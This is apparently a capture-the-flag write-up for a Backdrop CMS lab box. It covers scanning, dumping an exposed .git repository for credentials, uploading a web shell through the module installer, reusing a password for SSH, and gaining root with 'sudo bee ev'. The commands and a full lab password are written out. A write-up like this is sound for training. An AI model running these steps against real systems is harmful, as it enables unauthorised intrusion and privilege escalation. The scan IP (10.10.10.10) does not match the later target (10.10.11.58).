Enumeration and Initial Access
Network scanning
An initial Nmap scan was conducted to identify open ports and running services:
nmap -A -oN nmap/initial.nmap 10.10.10.10Scan Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 972ad22c898ad3ed4dac00d21e8749a7 (RSA)
| 256 277c3ceb0f26e962590f0fb138c9ae2b (ECDSA)
|_ 256 9388474c69af7216094cba771e3b3beb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/registerObservations:
- SSH (22/tcp) is running OpenSSH 8.2p1.
- A web server (Apache 2.4.41) is running on port 80 with a robots.txt file disallowing access to several sensitive directories.
Web enumeration
Navigating to the target IP address (10.10.11.58) reveals a Backdrop CMS-powered website.
Directory Bruteforcing – Dirsearch
A directory brute-force was performed using Dirsearch:
dirsearch -u http://10.10.11.58/ -o dirsearch/initial.txt
Git Repository Disclosure
The presence of a .git directory was discovered, and its contents were extracted using git-dumper:
git-dumper http://10.10.11.58/.git ./git-dump/Upon reviewing the extracted repository, a sensitive configuration file settings.php was located. It contained database connection credentials:
$database = 'mysql://root:BackDrop...@127.0.0.1/backdrop';Additionally, a user-related email address was identified:
grep -r "@dog.htb"
# ...

files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: "tiffany@dog.htb"CMS Admin Panel Access
Using the credentials tiffany:BackDropJ2024DS2024, access was gained to the Backdrop CMS admin panel.
Exploitation of Backdrop CMS
Backdrop CMS version 1.21.0 was identified, for which a known exploit exists (Exploit-DB #52021).


A web shell was packaged into a .tar archive and uploaded via the module installer at: http://10.10.11.58/?q=admin/installer/manual.

Once uploaded, the shell was accessible at: http://10.10.11.58/modules/shell/shell.php.
Gaining Shell Access

Reviewing /etc/passwd revealed the presence of multiple users, including johncusack.
Reusing the earlier credentials, SSH access was gained:
ssh johncusack@10.10.11.58
Password: BackDrop...
johncusack@dog:~$ id
uid=1001(johncusack) gid=1001(johncusack) groups=1001(johncusack)The user flag was retrieved from /home/johncusack/user.txt.
Privilege Escalation
Running sudo -l revealed that the johncusack user could execute /usr/local/bin/bee with elevated privileges:
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/beeAbuse of bee Utility
Bee is a command-line tool for Backdrop CMS administration. According to the documentation, it supports an eval function capable of executing arbitrary PHP code.
To escalate privileges, the eval option was used to run a system command as root:
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee ev "system('id')"
uid=0(root) gid=0(root) groups=0(root)The root flag was retrieved from /root/root.txt